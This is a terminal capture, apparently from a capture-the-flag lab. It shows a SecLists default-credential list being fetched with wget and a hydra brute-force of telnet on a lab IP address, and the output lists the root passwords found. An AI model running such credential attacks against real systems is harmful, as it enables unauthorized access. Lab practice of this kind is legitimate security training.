 ┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Default-Credentials/telnet-betterdefaultpasslist.txt
--2021-11-06 00:24:52--  https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Default-Credentials/telnet-betterdefaultpasslist.txt
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2330 (2.3K) [text/plain]
Saving to: ‘telnet-betterdefaultpasslist.txt’
telnet-betterdefaultpasslist.txt          100%[=====================================================================================>]   2.28K  --.-KB/s    in 0s
2021-11-06 00:24:52 (5.43 MB/s) - ‘telnet-betterdefaultpasslist.txt’ saved [2330/2330]
KALI LINUX
┌──(kali㉿kali)-[~]
└─$ hydra 10.129.87.225 telnet -C telnet-betterdefaultpasslist.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-06 00:27:12
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 150 login tries, ~10 tries per task
[DATA] attacking telnet://10.129.87.225:23/
[23][telnet] host: 10.129.87.225   login: root   password: calvin
[23][telnet] host: 10.129.87.225   login: root   password: fidel123
[23][telnet] host: 10.129.87.225   login: root   password: default
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$